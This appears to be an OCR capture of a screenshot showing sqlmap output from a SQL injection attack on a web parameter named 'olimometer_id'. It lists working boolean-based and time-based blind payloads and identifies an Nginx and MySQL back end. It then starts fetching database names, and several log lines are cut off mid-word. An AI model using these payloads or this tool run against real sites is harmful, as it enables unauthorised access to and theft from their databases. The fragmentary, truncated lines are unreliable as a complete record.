
--dbs --threads=5 --random-agent --
---

Parameter: olimometer_id (GET)

     Type: boolean-based blind

     Title: AND boolean-based blind - WHERE or HAVING clause

     Payload: olimometer_id=1 AND 6227=6227

     Type: AND/OR time-based blind

     Title: MySQL >= 5.0.12 AND time-based blind

     Payload: olimometer_id=1 AND SLEEP(5)

---

[11:14:21] [INFO] the back-end DBMS
web application technology: Nginx

back-end DBMS: MySQL >= 5.0.12

[11:14:21] [INFO] fetching database
[11:14:21] [INFO] fetching number o
[11:14:21] [INFO] retrieved:

[11:14:21] [WARNING] multi-threadi
data retrieval. Going to switch it
[11:14:21] [WARNING] (case) time-b